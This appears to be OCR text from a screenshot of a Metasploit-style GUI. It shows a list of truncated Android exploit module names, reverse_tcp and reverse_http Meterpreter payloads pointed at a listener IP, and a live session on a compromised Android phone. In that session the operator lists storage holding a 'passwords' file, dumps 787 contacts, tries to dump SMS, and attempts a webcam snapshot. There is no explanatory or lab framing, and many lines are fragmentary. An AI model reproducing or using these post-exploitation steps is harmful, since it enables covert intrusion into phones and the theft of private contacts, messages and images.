 browser
samsung_kn
stagefright_r
webview_ad
fileformat
adobe_reade
local
futex_reque
put_user_vr
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
meterpreter_re
android
192.168.211.1
u0_a77 @ localhost
Console X android/meterpreter/reverse_tcp X Meterpreter 1 X Files 1 X
---- ---- ---- ------------- ----
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:36 -0500 Alarms
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:25 -0500 Android
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:37 -0500 DCIM
40666/rw-rw-rw- 4096 dir 2018-09-20 15:26:56 -0400 Download
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:37 -0500 Movies
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:36 -0500 Music
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:37 -0500 Notifications
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:37 -0500 Pictures
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:36 -0500 Podcasts
40666/rw-rw-rw- 4096 dir 2018-02-16 13:47:36 -0500 Ringtones
40666/rw-rw-rw- 4096 dir 2018-09-01 05:53:34 -0400 SSLCapture
40666/rw-rw-rw- 4096 dir 2018-09-01 05:59:03 -0400 VpnCapture
100666/rw-rw-rw- 73 fil 2018-09-20 15:53:25 -0400 passwords
meterpreter > dump_contacts
[*] Fetching 787 contacts into list
[*] Contacts list saved to: contacts_dump_20180920163804.txt
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter >